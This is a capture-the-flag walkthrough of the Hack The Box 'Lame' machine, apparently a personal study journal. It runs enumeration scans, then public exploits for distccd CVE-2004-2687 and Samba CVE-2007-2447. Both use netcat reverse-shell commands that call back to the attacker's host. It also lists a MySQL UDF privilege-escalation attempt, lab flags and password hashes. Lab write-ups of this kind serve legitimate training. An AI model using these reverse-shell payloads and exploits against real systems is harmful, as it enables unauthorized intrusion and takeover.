Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 69454a937d94f5f0225ea00acd2e84c5 |
| root.txt | 92caac3be140ef409e45721348a4e9df |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
| root | $1$p/d3CvVJ$4HDjev4SJFo7VMwL2Zg6P0 | ||
| sys | $1$NsRwcGHl$euHtoVjd59CxMcIasiTw/ | ||
| klog | $1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0 | ||
| postgres | $1$dwLrUikz$LRJRShCPfPyYb3r6pinyM. | ||
| service | $1$cwdqim5m$bw71JTFHNWLjDTmYTNN9j/ | ||
| makis | $1$Yp7BAV10$7yHWur1KMMwK5b8KRZ2yK. |
Summary
OS: Linux
ODistribution: Ubuntu 8.04
Architecture: i686
FQDN: lame.hackthebox.gr
Banner
Solution
Enumeration
Open Ports
ftp on tcp/21
vsFTPd 2.3.4
ssh on tcp/22
OpenSSH 4.7p1
netbios-ssn on tcp/139
netbios-ssn on tcp/445
distccd on tcp/3632
distccd v1 ((GNU)) 4.2.4
Manual Enumeration
I began by enumerating the target with nmap, using autorecon to automate the process.
\| \~/cybersecurity/htb/boxes/10.10.10.3-lame ············································· 11:11:06 ─╮
❯ nmap -vv \--reason -Pn -A \--osscan-guess \--version-all -p- -oN \"/home/borari/cybersecurity/htb/boxes/10.10.10.3-lame/scans/\_full_tcp_nmap.txt\"
Looks like we have some SMB/NetBIOS ports open! That's nice. I'll look at my open ssh port first. I do this by running an nmap script scan against the port.
\| \~/cybersecurity/htb/boxes/10.10.10.3-lame/scans ······························ 21s 11:16:52 ─╮
❯ nmap -vv \--reason -Pn -sV -p 22 \--script=banner,ssh2-enum-algos,ssh-hostkey,ssh-auth-methods -oN /home/borari/cybersecurity/htb/boxes/10.10.10.3-lame/scans/tcp_22_ssh_nmap.txt 10.10.10.3 ─╯
Results show that the target machine is running Debian, and supports key and password login. I may be able to use SSH during privilege escalation.
...
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
\|\_banner: SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1
\| ssh-auth-methods:
\| Supported authentication methods:
\| publickey
\|\_ password
...
I performed further enumeration with nmap script scanning against the ftp server on tcp/21.
nmap -vv \--reason -Pn -sV -p 21 \"\--script=banner,(ftp\* or ssl\*) and not (brute or broadcast or dos or external or fuzzer)\" -oN /home/borari/cybersecurity/htb/boxes/10.10.10.3-lame/scans/tcp_21_ftp_nmap.txt -oX /home/borari/cybersecurity/htb/boxes/10.10.10.3-lame/scans/xml/tcp_21_ftp_nmap.xml 10.10.10.3
Results show FTP server version info and indicates anonymous login is enabled.
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 63 vsftpd 2.3.4
\|\_banner: 220 (vsFTPd 2.3.4)
\|\_ftp-anon: Anonymous FTP login allowed (FTP code 230)
\| ftp-syst:
\| STAT:
\| FTP server status:
\| Connected to 10.10.14.2
\| Logged in as ftp
\| TYPE: ASCII
\| No session bandwidth limit
\| Session timeout in seconds is 300
\| Control connection is plain text
\| Data connections will be plain text
\| vsFTPd 2.3.4 - secure, fast, stable
\|\_End of status
\|\_sslv2-drown:
Service Info: OS: Unix
I used enum4linux to perform further enumeration on SMB/NetBIOS on tcp/139 and tcp/445.
enum4linux -a -M -l -d 10.10.10.3 2\>&1 \| tee \"/home/borari/cybersecurity/htb/boxes/10.10.10.3-lame/scans/enum4linux.txt\"
There are no interesting results. The server does not allow null sessions.
===================================
\| Session Check on 10.10.10.3 \|
===================================
\[E\] Server doesn\'t allow session using username \'\', password \'\'. Aborting remainder of tests.
I ran smbclient enumeration. No interesting results.
smbclient -L\\\\ -N -I 10.10.10.3 2\>&1 \| tee \"/home/borari/cybersecurity/htb/boxes/10.10.10.3-lame/scans/smbclient.txt\"
protocol negotiation failed: NT_STATUS_CONNECTION_DISCONNECTED
I ran smbmap to test for execute command ability. Exec failed due to auth error.
smbmap -H 10.10.10.3 -P 445 -x \"ipconfig /all\" 2\>&1 \| tee -a \"/home/borari/cybersecurity/htb/boxes/10.10.10.3-lame/scans/smbmap-execute-command.txt\"; smbmap -u null -p \"\" -H 10.10.10.3 -P 445 -x \"ipconfig /all\" 2\>&1 \| tee -a \"/home/borari/cybersecurity/htb/boxes/10.10.10.3-lame/scans/smbmap-execute-command.txt\"
\[!\] RPC Authentication error occurred
\[!\] Authentication error on 10.10.10.3
\[!\] Authentication error on 10.10.10.3
I ran smbmap to probe for any shares and list the permissions of any found.
\| \~/cybersecurity/htb/boxes/10.10.10.3-lame/scans ······································· 11:29:32 ─╮
❯ cat smbmap-share-permissions.txt ─╯
\[+\] IP: 10.10.10.3:139 Name: 10.10.10.3
\[+\] IP: 10.10.10.3:445 Name: 10.10.10.3
Disk Permissions Comment
\-\-\-- \-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\--
print\$ NO ACCESS Printer Drivers
tmp READ, WRITE oh noes!
opt NO ACCESS
IPC\$ NO ACCESS IPC Service (lame server (Samba 3.0.20-Debian))
ADMIN\$ NO ACCESS IPC Service (lame server (Samba 3.0.20-Debian))
Disk Permissions Comment
\-\-\-- \-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\--
print\$ NO ACCESS Printer Drivers
tmp READ, WRITE oh noes!
opt NO ACCESS
IPC\$ NO ACCESS IPC Service (lame server (Samba 3.0.20-Debian))
ADMIN\$ NO ACCESS IPC Service (lame server (Samba 3.0.20-Debian))
\[!\] Authentication error on 10.10.10.3
\[!\] RPC Authentication error occurred
\[!\] Authentication error on 10.10.10.3
Results indicate I have R/W access to the tmp share. I ran smbmap to list share contents.
\[+\] IP: 10.10.10.3:139 Name: 10.10.10.3
Disk Permissions Comment
\-\-\-- \-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\--
print\$ NO ACCESS Printer Drivers
tmp READ, WRITE oh noes!
.\\tmp\\\*
dr\--r\--r\-- 0 Sat Sep 26 11:20:15 2020 .
dw\--w\--w\-- 0 Sun May 20 14:36:11 2012 ..
dr\--r\--r\-- 0 Sat Sep 26 11:16:45 2020 .ICE-unix
dr\--r\--r\-- 0 Sat Sep 26 11:20:15 2020 IGSWDGEQNY
dr\--r\--r\-- 0 Sat Sep 26 11:17:11 2020 .X11-unix
fw\--w\--w\-- 11 Sat Sep 26 11:17:11 2020 .X0-lock
fw\--w\--w\-- 0 Sat Sep 26 11:17:48 2020 5140.jsvc_up
.\\tmp\\.X11-unix\\\*
dr\--r\--r\-- 0 Sat Sep 26 11:17:11 2020 .
dr\--r\--r\-- 0 Sat Sep 26 11:20:15 2020 ..
fr\--r\--r\-- 0 Sat Sep 26 11:17:11 2020 X0
opt NO ACCESS
IPC\$ NO ACCESS IPC Service (lame server (Samba 3.0.20-Debian))
ADMIN\$ NO ACCESS IPC Service (lame server (Samba 3.0.20-Debian))
\[+\] IP: 10.10.10.3:445 Name: 10.10.10.3
Disk Permissions Comment
\-\-\-- \-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\--
print\$ NO ACCESS Printer Drivers
tmp READ, WRITE oh noes!
.\\tmp\\\*
dr\--r\--r\-- 0 Sat Sep 26 11:20:20 2020 .
dw\--w\--w\-- 0 Sun May 20 14:36:11 2012 ..
dr\--r\--r\-- 0 Sat Sep 26 11:16:45 2020 .ICE-unix
dr\--r\--r\-- 0 Sat Sep 26 11:17:11 2020 .X11-unix
fw\--w\--w\-- 11 Sat Sep 26 11:17:11 2020 .X0-lock
fw\--w\--w\-- 0 Sat Sep 26 11:17:48 2020 5140.jsvc_up
.\\tmp\\.X11-unix\\\*
dr\--r\--r\-- 0 Sat Sep 26 11:17:11 2020 .
dr\--r\--r\-- 0 Sat Sep 26 11:20:20 2020 ..
fr\--r\--r\-- 0 Sat Sep 26 11:17:11 2020 X0
opt NO ACCESS
IPC\$ NO ACCESS IPC Service (lame server (Samba 3.0.20-Debian))
ADMIN\$ NO ACCESS IPC Service (lame server (Samba 3.0.20-Debian))
\[!\] Authentication error on 10.10.10.3
\[!\] RPC Authentication error occurred
\[!\] Authentication error on 10.10.10.3
At this point the full nmap scan completed. Reviewing the results showed intereseting host script results. These included the Computer name, FQDN, and SMB security.
Host script results:
\|\_clock-skew: mean: 2h06m28s, deviation: 2h49m44s, median: 6m26s
\| p2p-conficker:
\| Checking for Conficker.C or higher\...
\| Check 1 (port 59488/tcp): CLEAN (Timeout)
\| Check 2 (port 24694/tcp): CLEAN (Timeout)
\| Check 3 (port 12841/udp): CLEAN (Timeout)
\| Check 4 (port 40169/udp): CLEAN (Timeout)
\|\_ 0/4 checks are positive: Host is CLEAN or ports are blocked
\| smb-os-discovery:
\| OS: Unix (Samba 3.0.20-Debian)
\| Computer name: lame
\| NetBIOS computer name:
\| Domain name: hackthebox.gr
\| FQDN: lame.hackthebox.gr
\|\_ System time: 2020-09-26T11:34:29-04:00
\| smb-security-mode:
\| account_used: guest
\| authentication_level: user
\| challenge_response: supported
\|\_ message_signing: disabled (dangerous, but default)
\|\_smb2-security-mode: Couldn\'t establish a SMBv2 connection.
\|\_smb2-time: Protocol negotiation failed (SMB2)
I added the computername and FQDN to my hosts file.
I ran Nmap script enumeration against distcc on tcp/3632.
nmap -vv \--reason -Pn -sV -p 3632 \--script=\"banner,distcc-cve2004-2687\" \--script-args=\"distcc-cve2004-2687.cmd=id\" -oN \"/home/borari/cybersecurity/htb/boxes/10.10.10.3-lame/scans/tcp_3632_distcc_nmap.txt\" -oX \"/home/borari/cybersecurity/htb/boxes/10.10.10.3-lame/scans/xml/tcp_3632_distcc_nmap.xml\" 10.10.10.3
Results indicated that the service listenting was vulnerable to CVE-2204-2687.
PORT STATE SERVICE REASON VERSION
3632/tcp open distccd syn-ack ttl 63 distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
\| distcc-cve2004-2687:
\| VULNERABLE:
\| distcc Daemon Command Execution
\| State: VULNERABLE (Exploitable)
\| IDs: CVE:CVE-2004-2687
\| Risk factor: High CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
\| Allows executing of arbitrary commands on systems running distccd 3.1 and
\| earlier. The vulnerability is the consequence of weak service configuration.
\|
\| Disclosure date: 2002-02-01
\| Extra information:
\|
\| uid=1(daemon) gid=1(daemon) groups=1(daemon)
\|
\| References:
\| <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687>
\| <https://nvd.nist.gov/vuln/detail/CVE-2004-2687>
\|\_ <https://distcc.github.io/security.html>
There is only a Metasploit module returned from a searchsploit query for distcc. I would prefer a standalone PoC. A google search led me to DarkCoderSc's github, with a python PoC that was ported from the msf code.
https://gist.github.com/DarkCoderSc/4dbf6229a93e75c3bdf6b467e67a9855
I downloaded the PoC to my host with wget, then opened the file to review the code. The comment at the beginning gave usage syntax.
local\>nc -lvp 1403
local\>./disccd_exploit.py -t 10.10.10.3 -p 3632 -c \"nc 10.10.14.64 1403 -e /bin/sh\"
Enjoy your shell
I spawned a nc listener, then attempted to execute the exploit.
\| \~/cybersecurity/htb/boxes/10.10.10.3-lame/exploit ····································· 12:01:12 ─╮
❯ python distccd_rce_CVE-2004-2687.py -t 10.10.10.3 -p 3632 -c \"nc 10.10.14.2 443 -e /bin/bash\" ─╯
\[OK\] Connected to remote service
\[KO\] Socket Timeout
\~ ····················································································· 11:06:46 ─╮
❯ nc -nvlp 443 ─╯
listening on \[any\] 443 \...
connect to \[10.10.14.2\] from (UNKNOWN) \[10.10.10.3\] 55101

id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
Taking a look at the /home/ directory path, I notice that the only non-service sounding account is 'makis', and I have read access to their folder. I was then able to cat the user.txt flag as user daemon.
ls -lah /home
total 24K
drwxr-xr-x 6 root root 4.0K Mar 14 2017 .
drwxr-xr-x 21 root root 4.0K May 20 2012 ..
drwxr-xr-x 2 root nogroup 4.0K Mar 17 2010 ftp
drwxr-xr-x 2 makis makis 4.0K Mar 14 2017 makis
drwxr-xr-x 2 service service 4.0K Apr 16 2010 service
drwxr-xr-x 3 1001 1001 4.0K May 7 2010 user
ls -lah /home/makis
total 28K
drwxr-xr-x 2 makis makis 4.0K Mar 14 2017 .
drwxr-xr-x 6 root root 4.0K Mar 14 2017 ..
-rw\-\-\-\-\-\-- 1 makis makis 1.1K Mar 14 2017 .bash_history
-rw-r\--r\-- 1 makis makis 220 Mar 14 2017 .bash_logout
-rw-r\--r\-- 1 makis makis 2.9K Mar 14 2017 .bashrc
-rw-r\--r\-- 1 makis makis 586 Mar 14 2017 .profile
-rw-r\--r\-- 1 makis makis 0 Mar 14 2017 .sudo_as_admin_successful
-rw-r\--r\-- 1 makis makis 33 Mar 14 2017 user.txt
User Compromise
EoP Enumeration
With user out of the way, I wanted to elevate my shell before I started EoP enumeration.
I decided to start by attempting to grab an ssh key, or inject my own if possible.
While looking in user folders for ~/.ssh, I saw that user makis has a file that indicates they can sudo to admin.
Turns out that I can't actually write to any directories in /home/. To upgrade my shell, I used the bash one-liner, then upgrade with magic.
/usr/bin/script -qc /bin/bash /dev/null
*ctrl+z*
stty raw -echo; fg
reset
Basic enum
daemon@lame:/var/tmp\$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
daemon@lame:/var/tmp\$ uname -a
Linux lame 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
daemon@lame:/var/tmp\$ cat /etc/passwd \| grep -v nologin \| grep -v false
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
<news:x:9:9:news:/var/spool/news:/bin/sh>
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
makis:x:1003:1003::/home/makis:/bin/sh
Linpeas.sh wasn't working, it was hanging at building blacklists? Weird. I decided to run linux_smart_enum.sh next.
daemon@lame:/var/tmp\$ ./linux_smart_enum.sh -l 1
\[\*\] usr030 Other users with shell\...\...\...\...\...\...\...\...\...\...\...\...\...\... yes!
\-\--
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
<news:x:9:9:news:/var/spool/news:/bin/sh>
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
makis:x:1003:1003::/home/makis:/bin/sh
\[\*\] sud050 Do we know if any other users used sudo?\...\...\...\...\...\...\...\... yes!
\-\--
makis
\-\--
\[\*\] fst070 Can we read /root?\...\...\...\...\...\...\...\...\...\...\...\...\...\...\.... yes!
\-\--
total 80K
drwxr-xr-x 13 root root 4.0K Sep 26 11:17 .
drwxr-xr-x 21 root root 4.0K May 20 2012 ..
-rw\-\-\-\-\-\-- 1 root root 373 Sep 26 11:17 .Xauthority
lrwxrwxrwx 1 root root 9 May 14 2012 .bash_history -\> /dev/null
-rw-r\--r\-- 1 root root 2.2K Oct 20 2007 .bashrc
drwx\-\-\-\-\-- 3 root root 4.0K May 20 2012 .config
drwx\-\-\-\-\-- 2 root root 4.0K May 20 2012 .filezilla
drwxr-xr-x 5 root root 4.0K Sep 26 11:17 .fluxbox
drwx\-\-\-\-\-- 2 root root 4.0K May 20 2012 .gconf
drwx\-\-\-\-\-- 2 root root 4.0K May 20 2012 .gconfd
drwxr-xr-x 2 root root 4.0K May 20 2012 .gstreamer-0.10
drwx\-\-\-\-\-- 4 root root 4.0K May 20 2012 .mozilla
-rw-r\--r\-- 1 root root 141 Oct 20 2007 .profile
drwx\-\-\-\-\-- 5 root root 4.0K May 20 2012 .purple
-rwx\-\-\-\-\-- 1 root root 4 May 20 2012 .rhosts
drwxr-xr-x 2 root root 4.0K May 20 2012 .ssh
drwx\-\-\-\-\-- 2 root root 4.0K Sep 26 11:17 .vnc
drwxr-xr-x 2 root root 4.0K May 20 2012 Desktop
-rwx\-\-\-\-\-- 1 root root 401 May 20 2012 reset_logs.sh
-rw\-\-\-\-\-\-- 1 root root 33 Mar 14 2017 root.txt
-rw-r\--r\-- 1 root root 118 Sep 26 11:17 vnc.log
\[\*\] sys050 Can root user log in via SSH?\...\...\...\...\...\...\...\...\...\...\..... yes!
\-\--
PermitRootLogin yes
\-\--
\[\*\] ret050 Can we write to any paths present in cron jobs\...\...\...\...\...\..../linux_smart_enum.sh: line 393: declare: -g: invalid option
declare: usage: declare \[-afFirtx\] \[-p\] \[name\[=value\] \...\]
yes!
\-\--
/dev/null
/dev/urandom
/var/lib/php5
/var/lib/php5/
\[\*\] net000 Services listening only on localhost\...\...\...\...\...\...\...\...\.... yes!
\-\--
tcp 0 3 127.0.0.1:53 \*:\*
tcp 0 128 127.0.0.1:953 \*:\*
\[!\] sof010 Can we connect to MySQL as root without password?\...\...\...\...\... yes!
\-\--
mysqladmin Ver 8.41 Distrib 5.0.51a, for debian-linux-gnu on i486
Copyright (C) 2000-2006 MySQL AB
This software comes with ABSOLUTELY NO WARRANTY. This is free software,
and you are welcome to modify and redistribute it under the GPL license
Server version 5.0.51a-3ubuntu5
Protocol version 10
Connection Localhost via UNIX socket
UNIX socket /var/run/mysqld/mysqld.sock
Uptime: 1 hour 30 min 50 sec
Threads: 1 Questions: 439 Slow queries: 0 Opens: 419 Flush tables: 1 Open tables: 64 Queries per second avg: 0.081
\-\--
After seeing I could connect to mysql as root, I attempted to execute system commands from mysql.
daemon@lame:/root\$ mysql -u root
Welcome to the MySQL monitor. Commands end with ; or \\g.
Your MySQL connection id is 11
Server version: 5.0.51a-3ubuntu5 (Ubuntu)
Type \'help;\' or \'\\h\' for help. Type \'\\c\' to clear the buffer.
mysql\>
A quick searchsploit query reported that an exploit existed for this version of mysql. This exploit is the User-Defined Function (UDF) Dynamic Library vlunerability that I exploited in the OSCP lab I think. I decided to attempt to abuse this exploit.
First I mirrored it to my exploit directory, removed the comment at the end, and converted it to unix crlf characters.
\| \~/cybersecurity/htb/boxes/10.10.10.3-lame/exploit ····································· 12:54:39 ─╮
❯ searchsploit -m 1518 ─╯
Exploit: MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynamic Library (2)
URL: <https://www.exploit-db.com/exploits/1518>
Path: /usr/share/exploitdb/exploits/linux/local/1518.c
File Type: C source, ASCII text, with CRLF line terminators
Copied to: /home/borari/cybersecurity/htb/boxes/10.10.10.3-lame/exploit/1518.c
\| \~/cybersecurity/htb/boxes/10.10.10.3-lame/exploit ····································· 13:01:08 ─╮
❯ nano 1518.c ─╯
\| \~/cybersecurity/htb/boxes/10.10.10.3-lame/exploit ························· 1m 52s 13:03:07 ─╮
❯ dos2unix 1518.c ─╯
dos2unix: converting file 1518.c to Unix format\...
Then I pulled it down to the target machine, and followed the instructions in the comment header of the exploit .c file to compile the file as required.
daemon@lame:/var/tmp\$ wget 10.10.14.2/1518.c
\--13:12:24\-- <http://10.10.14.2/1518.c>
=\> \`1518.c\'
Connecting to 10.10.14.2:80\... connected.
HTTP request sent, awaiting response\... 200 OK
Length: 3,260 (3.2K) \[text/plain\]
100%\[====================================\>\] 3,260 \--.\--K/s
13:12:24 (8.33 MB/s) - \`1518.c\' saved \[3260/3260\]
daemon@lame:/var/tmp\$ gcc -g -c 1518.c
daemon@lame:/var/tmp\$ gcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518.o -lc
Then I followed the header comment instructions for loading the file into mysql and executing it.
daemon@lame:/var/tmp\$ mysql -u root
Welcome to the MySQL monitor. Commands end with ; or \\g.
Your MySQL connection id is 12
Server version: 5.0.51a-3ubuntu5 (Ubuntu)
Type \'help;\' or \'\\h\' for help. Type \'\\c\' to clear the buffer.
mysql\> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql\> create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql\> insert into foo values(load_file(\'/var/tmp/1518.so\'));
Query OK, 1 row affected (0.00 sec)
mysql\> select \* from foo into dumpfile \'/var/tmp/raptor.so\';
Query OK, 1 row affected (0.00 sec)
This isn't working either. What else did I not enumerate?
I never looked at any of the Samba stuff. A searchsploit query for 'samba 3.0.20' resulted in a MSF module for CVE-2007-2447. A search for public PoCs resulted in finding a Python PoC on github.
https://github.com/Jack-Barradell/exploits/blob/master/CVE-2007-2447/cve-2007-2447.py
Before I could run this PoC I needed to install the correct library to allow me to import the SMBConnection class. This is pysmb.
pip install pysmb
I started a listener on 443, checked PoC syntax requirements, then executed the python PoC.
\| \~/cybersecurity/htb/boxes/10.10.10.3-lame/exploit ····································· 14:09:44 ─╮
❯ python cve-2007-2447.py -t 10.10.10.3 -p 139 -c \'nc 10.10.14.2 443 -e /bin/bash\'
\[+\] Generating exploit
\[+\] Exploit sent
\~ ····················································································· 14:10:10 ─╮
❯ nc -nvlp 443 ─╯
listening on \[any\] 443 \...
connect to \[10.10.14.2\] from (UNKNOWN) \[10.10.10.3\] 34024
id

uid=0(root) gid=0(root)
Well shit. I guess that entire user path was a rabbit hole... oh well.
root Compromise